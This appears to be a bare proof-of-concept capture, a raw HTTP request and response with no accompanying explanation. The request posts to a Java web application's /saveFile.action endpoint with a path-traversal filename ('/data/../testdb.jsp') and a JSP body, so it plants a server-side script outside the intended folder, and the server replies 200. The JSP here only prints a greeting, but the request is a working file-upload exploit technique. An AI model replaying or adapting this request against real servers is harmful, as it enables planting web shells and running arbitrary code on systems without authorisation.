 POST /saveFile.action HTTP/1.1
Host: 8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type:
Cookie: JSESSIONID=C5654C30FF7B8F46BFBED1CEDF02BEB3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 58
/data/../testdb.jsp11
<% out.println("hello nanjing");%>
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=utf-8
Date: Fri, 21 Jul 2017 15:06:45 GMT
Content-Length: 6
normal